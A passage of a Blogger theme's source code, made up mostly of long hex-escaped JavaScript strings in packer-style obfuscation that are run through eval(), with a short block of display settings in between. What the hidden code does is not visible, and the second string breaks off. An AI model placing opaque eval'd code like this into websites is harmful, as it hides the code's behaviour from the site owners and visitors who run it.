62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x31\x6c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x51\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x7a\x2c\x31\x31\x2c\x31\x45\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x31\x29\x7b\x31\x46\x28\x31\x31\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x31\x31\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x53\x29\x3a\x31\x31\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x31\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x31\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x38\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x37\x7c\x78\x37\x37\x7c\x78\x33\x38\x7c\x78\x33\x30\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x30\x61\x33\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x33\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x32\x36\x7c\x78\x34\x39\x7c\x78\x34\x45\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x33\x46\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x35\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x32\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XwKZS1);
//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[



  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4IO3YwyDA-QmmUaA7md4qMaUJHL352K39eupVdZ9di97y8hvf3SInOMcRE4DUVbgYvUWzQd_KeSIScHPwfzbQtQB1Fc7Pd7D_olOMNByMaV0K_F2j1Q0HO34tpjOMCd-ebJYJXvrU3Yg/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _YhpbPn= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x31\